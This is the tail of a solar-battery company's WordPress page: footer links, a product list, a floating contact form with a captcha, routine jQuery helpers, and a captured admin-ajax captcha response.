		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/Dongguan-Sunworth-New-Enerygy-Technoligy-Co-Ltd-110044564235409"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/sunworth2020"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/channel/UCefZ_0LgpIjfJpHWzIvLK-Q/"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-2" class="fusion-footer-widget-column widget woocommerce widget_products" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-51-2v200ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0183-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 51.2V200Ah</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-51-2v100ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0032-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 51.2V100Ah</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-48v50ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0128-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 48V50Ah</span>
	</a>

				
	
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		DONGGUAN SUNWORTH SOLAR ENERGY CO. LTD.	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/Dongguan-Sunworth-New-Enerygy-Technoligy-Co-Ltd-110044564235409" target="_blank" rel="nofollow" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/sunworth2020" target="_blank" rel="nofollow" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style href="https://www.youtube.com/channel/UCefZ_0LgpIjfJpHWzIvLK-Q/" target="_blank" rel="nofollow" data-placement="top" data-title="youtube" data-toggle="tooltip" title="youtube"><span class="screen-reader-text">youtube</span></a></div></div></div>
				
			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='WCDisableCategories-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/product-category-tree/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sunworthsolar.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sunworthsolar.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery.blockUI/2.70/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.4/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/uploads/fusion-scripts/b02820f53a6a93a72a9ab68efff4300f.min.js' id='fusion-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/fusion-builder-mobile-layout-creator/js/fbmlg-scripts.js' id='fbmlg-scripts-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/zendkee_anti_spam/js/frontend.js' id='zkas_frontend_js-js'></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.sunworthsolar.com"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https:\/\/www.sunworthsolar.com\/category\/blogs\/"}]}</script><script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(document).ready(function($) {
                    $("#goto_contact_form").click(function(event) {
                        if($("#product_detail_contact_form").length){
                            $("html,body").animate({"scrollTop": $("#product_detail_contact_form").offset().top-150 } , 500);
                        }else{
                            console.log("Please Add Contact Form First!");
                        }
                    });
                });
            });
        </script><!-- 此处嵌入color -->
    <div class="coly-side-right ">
      <!-- 悬浮表单按钮 -->
      <div class="coly-menu-float coly-right" id="coly-menu-float">
        <a href="javascript:;" class="coly-menu">
          <!-- 此处嵌入color -->
          <i class="iconfont" >&#xe6f6;</i>
        </a>
      </div>
      <!-- 悬浮置顶按钮 -->
      <div class="coly-top-float coly-right" id="coly-top-float">
        <a href="javascript:;" class="coly-top">
          <!-- 此处嵌入color -->
          <i class="iconfont" >&#xe761;</i>
        </a>
      </div>
    </div>
        <!-- leo right side form -->
    <div class="side-form-wrapper">
      <div id="leo-side-contact-form">
        <span class="closeBtn"></span>
        <div role="form" class="wpcf7" id="wpcf7-f3565-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/#wpcf7-f3565-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3565" />
<input type="hidden" name="_wpcf7_version" value="5.5.1" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3565-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="zendkee_form" class="container-fluid zendkee_form zendkee_inquiry_float_form">
<p style="text-align: center;font-size: 20px;color: #000;margin-bottom: 10px;font-weight: 600;">Contact Us</p>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-whatsapp"><input type="tel" name="your-whatsapp" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enhance_phone" aria-required="true" aria-invalid="false" placeholder="WhatsApp *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enhance_phone" aria-required="true" aria-invalid="false" placeholder="Phone *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-country"><input type="text" name="your-country" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enhance_country" aria-required="true" aria-invalid="false" placeholder="Country *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required enhance_message" aria-required="true" aria-invalid="false" placeholder="Message *"></textarea></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <label id="field_45c48cce" class="zendkee_captcha_wrapper">Captcha Code:
    <span style="display: inline; font-weight:bold;" class="captcha_code">Loading...</span>
    <a href="javascript:void();" onclick="add_captcha_code_js();" class="reload_captcha_code" id="reload-icon" style="font-size: 20px;border: 0;background: transparent;font-weight: bold;padding: 0;margin: 0 0 0 10px;text-decoration: none;display: inline-block;">⟳</a>
    <input type="hidden" name="request_id" class="request_id" value="">

    <span class="wpcf7-form-control-wrap zendkee_captcha" data-name="zendkee_captcha">
        <input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="code"
            aria-required="true" aria-invalid="false" value="" type="text" name="zendkee_captcha"
            placeholder="Captcha Code" />
    </span>
</label>
</div>
</div>
<div class="form-contain-all">
<div class="form-line frank-send">
<input type="hidden" name="url" value="" class="wpcf7-form-control wpcf7-hidden" />
<p><input type="submit" value="SEND" class="wpcf7-form-control has-spinner wpcf7-submit submit" /><a class="redirect" data-to="/thanks/"></a></div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
      </div>
    </div><script type="text/javascript">//float form
var closeBtn = document.querySelector("#leo-side-contact-form .closeBtn");
var sideBtn = document.getElementById("coly-menu-float");
var leoSideForm = document.getElementById("leo-side-contact-form");
if (sideBtn) {
    sideBtn.addEventListener("click", toggleSideForm);
}
if (closeBtn) {
    closeBtn.addEventListener("click", toggleSideForm);
}

function toggleSideForm(e) {
    if (e.stopPropagation) {
        e.stopPropagation();
    } else {
        e.cancelBubble = true;
    }
    var leoSideFormClassList = leoSideForm.classList;
    if (leoSideFormClassList.contains("active")) {
        leoSideFormClassList.remove("active");
    } else if (!leoSideFormClassList.contains("active")) {
        leoSideFormClassList.add("active");
    }
}

jQuery("input[name=url]").val(location.href);
document.addEventListener(
    "wpcf7mailsent",
    function (e) {
        let default_thanks_url = "/thanks/";
        var formRedirect = jQuery(e.target).find("a.redirect");
        let formThanksUrl = '';
        if (formRedirect.length == 0) {
            formThanksUrl = default_thanks_url;
        } else {
            formThanksUrl = formRedirect.data("to");
        }
        // var formThanksUrl = $formRedirect.data("to")
        //     ? $formRedirect.data("to")
        //     : jQuery("a.redirect").data("to");
        if (formThanksUrl) {
            window.location = formThanksUrl;
        }
    },
    false
);


//scroll to top
jQuery(".coly-top-float").on("click", function (e) {
    jQuery("html,body").animate({
        scrollTop: "0",
    });
});



var frank_timer = null;
jQuery(document).on("scroll", function (e) {
    frank_timer = setTimeout(function () {
        if (jQuery(document).scrollTop() >= jQuery(window).outerHeight() / 2) {
            jQuery(".coly-top-float").addClass('show');
        } else {
            jQuery(".coly-top-float").removeClass('show');
        }
    }, 100);
});
jQuery(".coly-top-float").on("click", function (e) {
    jQuery("html,body").animate({ "scrollTop": "0" });
});
</script>
<!-- Global CSS Start-->
<style type="text/css">@media(min-width:960px){

#boxed-wrapper{
padding-top:45px;
}


}

@media(max-width:760px){

#boxed-wrapper{
padding-top:65px;
}

.home-slider .tfs-slider .slides>li .background-image{

height:150px !important;

}

}



.fusion-header {
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 1000;
        /* 添加其他样式，根据需要进行调整 */
    }

/* momen-mb */ 
@media screen and (max-width:800px) and (min-width:300px){

#main{margin:0;padding:0;}
.fusion-counters-box.counters-box.row.fusion-clearfix.fusion-columns-2.production-capabilities-counter-box-container>div>.counter-box-container {
    padding: 0 !important;
}
.fusion-image-carousel {
    margin-bottom: 0px !important;
}
.fusion-flip-boxes {
    margin-bottom: 0px !important;
}
.post-content p {
    margin-top: 0;
    margin-bottom: 0px !important;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
    padding: 0px !important;
}
}
a[class^='zed']{
	color:#fff !important
}</style>
<!-- Global CSS End-->

<!-- Global JS Start-->
<script>jQuery(document).ready(function () {
    let img_true = jQuery(".fusion-image-wrapper .attachment-full");
    if(img_true.length > 0){
        img_true.removeAttr("loading");
        img_true.removeClass("lazyloaded");
    }
});
    document.addEventListener('DOMContentLoaded', function() {
        var fusionHeader = document.querySelector('.fusion-header');

        window.addEventListener('scroll', function() {
            if (window.scrollY > 100) { // 100 是滚动多少像素后显示悬浮的阈值
                fusionHeader.classList.add('fixed');
            } else {
                fusionHeader.classList.remove('fixed');
            }
        });
    });</script>
<!-- Global JS End-->
			
		</div>
		
		
		
		
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunworthsolar.com/wp-admin/admin-ajax.php
body_size: 28
content:
var zendkee_captcha_answer = '';
var answerPool = "456344794";
for (var i = 0; i < answerPool.length; i++) {
    if ( i >= 2 && i < 5 ) {
        zendkee_captcha_answer += answerPool.charAt(i);
    }
}
var zendkee_captcha_request_id="3f896a5473016bd39369270f02e6e786";